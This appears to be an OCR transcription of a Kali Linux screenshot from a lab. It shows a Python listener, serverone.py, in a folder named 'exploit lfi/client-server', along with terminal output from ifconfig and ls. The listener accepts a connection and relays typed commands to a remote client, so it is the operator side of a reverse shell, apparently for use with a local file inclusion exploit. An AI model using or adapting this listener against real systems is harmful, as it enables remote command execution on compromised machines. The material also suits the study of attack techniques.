 1 2 3 4
14:28
Open
*serverone.py
/home/kali/Desktop/ams/exploit lfi/client-server
Save
1 import socket
2
3 host = '192.168.92.211'
4 port = 101
5
6 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 server_socket.bind((host, port))
8 server_socket.listen(1)
9
10 print(f'Listening for connections on {host}:{port}')
11
12 client_socket, addr = server_socket.accept()
13 print(f'Connection from: {addr}')
14
15 while True:
16     command = input("Enter command (or 'exit' to quit): ")
17
18     if command == 'exit':
19         break
20
21     client_socket.send(command.encode())
22     result = client_socket.recv(1024).decode()
23     print(f'Result:\n{result}')
24
25 client_socket.close()
26
Python 2
Tab Width: 8
Ln 4, Col 11
INS
മലയാളം
oogle.co.in
ALI
root@windows: /home/kali/Desktop/ams/exploit lfi/client-server
File Actions Edit View Help
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.211  netmask 255.255.255.0  broadcast 192
5
        inet6 fe80::2ac8:ddf4:897e:caef  prefixlen 64  scopeid 0×
        ether 76:d7:5d:34:ba:b5  txqueuelen 1000  (Ethernet)
        RX packets 1272  bytes 353152 (344.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 397  bytes 55247 (53.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2295  bytes 407353 (397.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2295  bytes 407353 (397.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# ls
client.php  client.py  serverone.py
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# gedit serverone.py